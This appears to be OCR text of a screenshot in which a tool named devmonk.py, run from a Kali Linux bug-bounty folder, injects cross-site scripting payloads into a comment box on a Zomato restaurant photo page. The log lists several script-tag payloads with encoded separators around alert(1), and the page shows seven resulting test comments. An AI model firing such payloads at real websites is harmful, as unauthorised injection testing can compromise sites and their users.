 Apps Places Nov 19 17:23 1:41 100%
(venv)hunt@kali: ~/Desktop/bugbounty/bugtool/devmonk
(venv)hunt@kali: ~/Desktop/bugbounty/bugtool/devmonk × hunt@kali: ~/Desktop/bugbounty/zomato ×
Tous
┌──(venv)─(hunt㉿kali)-[~/Desktop/bugbounty/bugtool/devmonk]
└─$ python3 devmonk.py
Enter the target URL (e.g., https://example.com): https://www.zomato.com/patna/pour-tous-patliputra-colony/photos
Detecting login fields...
Login form detected. Please log in manually.
Press Enter after logging in to continue...y
Please click on or type in the target input field within the browser.
No valid target field detected yet. Please click and type in the desired field.
No valid target field detected yet. Please click and type in the desired field.
No valid target field detected yet. Please click and type in the desired field.
No valid target field detected yet. Please click and type in the desired field.
No valid target field detected yet. Please click and type in the desired field.
No valid target field detected yet. Please click and type in the desired field.
No valid target field detected yet. Please click and type in the desired field.
No valid target field detected yet. Please click and type in the desired field.
No valid target field detected yet. Please click and type in the desired field.
Target field detected: textarea (type: textarea)
Success! Payload: <script\x20type="text/javascript">javascript:alert(1);</script>
No alert for payload: <script\x20type="text/javascript">javascript:alert(1);</script>
Success! Payload: <script\x3Etype="text/javascript">javascript:alert(1);</script>
No alert for payload: <script\x3Etype="text/javascript">javascript:alert(1);</script>
Success! Payload: <script\x0Dtype="text/javascript">javascript:alert(1);</script>
No alert for payload: <script\x0Dtype="text/javascript">javascript:alert(1);</script>
Success! Payload: <script\x09type="text/javascript">javascript:alert(1);</script>
No alert for payload: <script\x09type="text/javascript">javascript:alert(1);</script>
Success! Payload: <script\x0Ctype="text/javascript">javascript:alert(1);</script>
No alert for payload: <script\x0Ctype="text/javascript">javascript:alert(1);</script>
Success! Payload: <script\x2Ftype="text/javascript">javascript:alert(1);</script>
No alert for payload: <script\x2Ftype="text/javascript">javascript:alert(1);</script>
Photos of Pour Tous, Pict ×
https://www.zomato.com/patna/pour-tous-patliputra-colo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
zomato
Comments
t
Write your comment
t Test
javascript:alert(1);
just now Edit Delete
t Test
javascript:alert(1);
just now Edit Delete
t Test
javascript:alert(1);
just now Edit Delete
t Test
javascript:alert(1);
just now Edit Delete
t Test
javascript:alert(1);
just now Edit Delete
t Test
javascript:alert(1);
just now Edit Delete
t Test
javascript:alert(1);
just now Edit Delete
13 of 30
Mayank Raj
7 Comments Share